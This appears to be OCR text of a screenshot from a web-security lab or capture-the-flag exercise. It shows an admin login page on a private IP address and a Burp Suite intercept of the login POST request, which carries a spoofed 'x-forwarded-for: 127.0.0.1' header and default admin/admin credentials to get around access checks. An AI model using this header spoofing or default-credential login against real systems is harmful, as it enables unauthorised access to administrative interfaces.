 192.168.43.210/adminstratio
http://192.168.43.210/
192.168.43.210/adminstration/
火狐官方站点 新手上路 常用网址 京东商城
Username admin We'll never share your username with anyone else.
Password ●●●●●
Submit
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.210:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /adminstration/ HTTP/1.1
Host: 192.168.43.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.43.210
Connection: close
Referer: http://192.168.43.210/adminstration/
Cookie: PHPSESSID=2v619hjtatigdrta2oosl63m52
Upgrade-Insecure-Requests: 1
x-forwarded-for:127.0.0.1
username=admin&password=admin